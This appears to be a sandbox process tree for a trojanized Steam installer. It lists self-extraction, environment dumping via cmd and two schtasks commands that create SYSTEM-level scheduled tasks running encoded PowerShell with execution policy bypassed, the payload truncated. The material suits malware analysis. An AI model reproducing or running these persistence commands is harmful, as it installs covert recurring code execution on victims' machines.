 Process tree
Steam.exe
"C:\Documents and Settings\Administrator\Local Settings\Temp\Steam.exe"
cmd.exe
cmd.exe /c set
sg.tmp
7zG_exe x "C:\Documents and Settings\Administrator\Local Settings\Temp\Steam.exe" -y -aoa -o"C:\DOCUME~
Steam.exe
PECMD**pecmd-cmd* TEAM LOAD #111 | LOGS
schtasks.exe
schtasks /create /ru system /sc MINUTE /mo 28 /tn desktopapt /tr "powershell.exe -ep bypass -e SQBFAFg
schtasks.exe
schtasks /create /ru system /sc MINUTE /mo 35 /tn desktopwmi /tr "powershell.exe -ep bypass -e SQBFAFgA
Steam_Setup.exe
"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~4232370832612077990\Steam_Setup.exe"
explorer.exe
C:\WINDOWS\Explorer.EXE
verclsid.exe
/S /C {2559A1F4-21D7-11D4-BDAF-00C04F60B9F0} /I {000214E6-0000-0000-C000-000000000046} /X 0x401